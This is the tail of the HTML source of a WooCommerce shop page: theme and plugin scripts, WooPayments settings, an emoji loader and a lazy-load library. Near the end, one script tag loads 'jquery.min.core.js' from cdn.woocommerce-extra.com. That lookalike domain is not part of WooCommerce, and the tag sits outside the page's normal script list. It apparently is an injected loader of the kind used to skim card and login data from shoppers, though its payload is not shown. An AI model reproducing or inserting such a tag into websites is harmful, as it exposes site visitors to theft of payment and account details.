var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22dcbdcbf261%22%2C%22initWooPayNonce%22%3A%229aff6537b3%22%2C%22saveUPEAppearanceNonce%22%3A%223d7290dc7b%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_fcc905727adbc966e3f50cbd4a9328%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22541aace1aa%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22b2eddf27dc%22%2C%22woopaySessionNonce%22%3A%22b533ca0377%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22VSKJWRGO6mYt22t3fke7yDgC1qnIdYq3DCTPN01lx%5C%2FcZ1O%2BzhyXQXfRIxPedkxAPTLU1%5C%2FLDJ7GUJQ%5C%2FbjJ5t1ORCF7htCakfBBwSudro6djQjooUrG4lki9KRqnR9E4gyPcsG7IT6uqM7X7uFvyORr7qy%5C%2FDrO3yt6pCAfdtEhD7f3Ml1DSVwyJVKcZ8jiwkhAOd3dgvWY8dfuTgExl7ll3Fdp%5C%2FBtFJZt3KjXJeZ46gzGgMGGDaXO04L801nJMrTEykxeA%5C%2FE5Td%2Bfuu%2BT1beRqwojOCOa85vJMhE6vp82PqsF9005f%2BaRjmwHwKsJCnNXst3oNp6UctgQHimfYHUChqd7tAJCt1zhDNaUfatP43w482j3hB0OBriMSKA7IplVVCjaam%2B7ToAdeuNVk1zhsSBvU7Of76CwYJoDORIthZA489M2RTrH%5C%2FkVoGRLiPDHuYDPBeKgbDtI%2B45wR5TtBZuebZW0o0lNpgPh0sDElFqqCwCH32zEExlEjIzrLru%2Bh59CBbbaih6lVIAxPZG%5C%2FNyoJfOicgqAjNtLl%2BfEDs8HXA%3D%22%2C%22iv%22%3A%22wDJZp0Qb7Apf9yo21keECQ%3D%3D%22%2C%22hash%22%3A%22N2YxZmNkZmE0MzFmMDhhMjI2NGQ0OWZiNzIzZmMzZjZjMTRmOTMyYmNiMDU1NDk4MTMxYjY5NDY0N2UxNGI0YQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-16 10:14:38 -->